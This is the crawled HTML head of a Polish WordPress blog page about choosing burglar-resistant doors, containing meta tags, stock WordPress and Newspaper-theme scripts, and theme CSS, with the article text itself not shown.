

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dwakolory.pl/jak-wybrac-drzwi-antywlamaniowe/
body_size: 87705
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Jak wybrać drzwi antywłamaniowe? | DwaKolory.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.dwakolory.pl/xmlrpc.php" />
    <meta property="og:image" content="https://www.dwakolory.pl/wp-content/uploads/2018/05/shutterstock_583824274.jpg" /><meta name="author" content="Redakcja Dwakolory.pl">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DwaKolory.pl &raquo; Kanał z wpisami" href="https://www.dwakolory.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="DwaKolory.pl &raquo; Kanał z komentarzami" href="https://www.dwakolory.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DwaKolory.pl &raquo; Jak wybrać drzwi antywłamaniowe? Kanał z komentarzami" href="https://www.dwakolory.pl/jak-wybrac-drzwi-antywlamaniowe/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dwakolory.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.dwakolory.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.dwakolory.pl/wp-content/themes/Newspaper/style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.dwakolory.pl/wp-content/themes/Newspaper/includes/demos/blog_cars/demo_style.css?ver=7.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dwakolory.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.dwakolory.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.dwakolory.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dwakolory.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dwakolory.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Bezpieczne okna – czy warto kupować okna antywłamaniowe?' href='https://www.dwakolory.pl/bezpieczne-okna-czy-warto-kupowac-okna-antywlamaniowe/' />
<link rel='next' title='Jak skutecznie walczyć z zaparciami?' href='https://www.dwakolory.pl/jak-skutecznie-walczyc-z-zaparciami/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://www.dwakolory.pl/jak-wybrac-drzwi-antywlamaniowe/" />
<link rel='shortlink' href='https://www.dwakolory.pl/?p=205' />
<link rel="alternate" type="application/json+oembed" href="https://www.dwakolory.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dwakolory.pl%2Fjak-wybrac-drzwi-antywlamaniowe%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dwakolory.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dwakolory.pl%2Fjak-wybrac-drzwi-antywlamaniowe%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.dwakolory.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.dwakolory.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/www.dwakolory.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ee2a2a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #ee2a2a;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ee2a2a transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ee2a2a !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ee2a2a;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ee2a2a !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ee2a2a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ee2a2a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #ee2a2a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ee2a2a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ee2a2a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #ee2a2a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ee2a2a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ee2a2a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ee2a2a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(238, 42, 42, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ee2a2a;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #90e2ff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #90e2ff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ee2a2a;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ee2a2a;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ee2a2a transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ee2a2a;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(30,18,0,0.8);
        background: -moz-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(30,18,0,0.8)), color-stop(100%, rgba(226,160,45,0.8)));
        background: -webkit-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -o-linear-gradient(top, rgba(30,18,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: linear-gradient(to bottom, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(30,18,0,0.8)', endColorstr='rgba(226,160,45,0.8)', GradientType=0 );
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #90e2ff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

